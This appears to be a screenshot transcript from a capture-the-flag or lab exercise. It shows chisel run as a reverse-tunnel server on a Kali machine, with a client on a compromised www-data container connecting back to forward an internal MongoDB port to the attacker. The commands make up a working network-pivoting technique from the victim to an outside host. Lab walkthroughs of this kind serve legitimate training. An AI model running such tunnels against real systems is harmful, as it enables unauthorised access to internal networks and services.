 [eth0::192.168.0.120] kali kali in /opt/chisel
Listen on port 9001 for incomming connections
# ./chisel_1.7.7_linux_amd64 server -p 9001 --reverse
2022/12/03 14:08:37 server: Reverse tunnelling enabled
2022/12/03 14:08:37 server: Fingerprint VRFEmNxAW1/Qwuekdto2aIr/gTltPj/LqYjNvWdiUuI=
2022/12/03 14:08:37 server: Listening on http://0.0.0.0:9001
2022/12/03 14:09:03 server: session#1: tun: proxy#R:127.0.0.1:8080=>172.17.0.3:27017: Listening
Port 27017 on 172.17.0.3 will be forwarded to
my machine on 127.0.0.1 port 8080
Forward traffic through my machine on port 9001
www-data@3c371615b7aa:/tmp$ ./chisel_1.7.7_linux_amd64 client 10.10.16.23:9001 R:127.0.0.1:8080:172.17.0.3:27017 &
[1] 1735
www-data@3c371615b7aa:/tmp$ 2022/12/03 12:09:02 client: Connecting to ws://10.10.16.23:9001
2022/12/03 12:09:03 client: Connected (Latency 74.934705ms)
www-data@3c371615b7aa:/tmp$ _